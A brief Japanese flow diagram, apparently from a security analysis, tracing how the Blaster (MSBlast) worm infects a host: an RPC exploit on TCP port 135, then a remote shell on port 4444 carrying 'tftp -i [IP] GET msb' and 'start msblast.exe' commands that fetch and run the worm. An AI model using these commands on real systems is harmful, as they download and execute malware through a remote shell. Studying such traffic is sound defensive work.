 TCP135 接続
↓
TCP135 データ
Bind (11) Call ID: 127
↓
TCP135 データ
Request (0) Call ID: 229
↓
TCP135 データ
x.2.....]."?bB....vj......z..
↓
TCP135 切断
↓
TCP4444 接続
↓
TCP4444 データ
tftp -i 【IP アドレス】 GET msb
↓
TCP4444 データ
start msblast.exe.
↓
TCP4444 データ
msblast.exe.
↓
TCP4444 切断